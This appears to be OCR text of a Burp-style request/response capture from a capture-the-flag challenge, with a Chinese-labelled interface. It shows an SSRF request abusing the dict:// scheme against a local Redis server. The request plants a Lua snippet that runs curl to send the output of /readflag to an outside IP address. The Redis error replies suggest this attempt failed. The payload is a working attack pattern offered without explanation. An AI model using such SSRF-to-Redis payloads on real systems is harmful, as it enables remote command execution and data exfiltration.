 请求
响应
美化 Raw Hex \n ☰
美化 Raw Hex 页面渲染
1 GET /visit?url=
dict://127.0.0.1:6379/set:webshell:"%23%23LUA_START%23%23result%20%3D%20os.execute%28%22curl%20http%3A%2F%2F111
.230.38.159%3A7777%2F%3Fa%3D%60%2Freadflag%60%22%29%23%23LUA_END%23%23" HTTP/1.1
2 Host: a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
0
1
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 05 Jan 2025 13:56:05 GMT
4 Server: Caddy
5 Server: Caddy
6 Server: openresty/1.27.1.1
7 Connection: close
8 Content-Length: 105
9
10 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
11 -ERR Protocol error: unbalanced quotes in request
12
13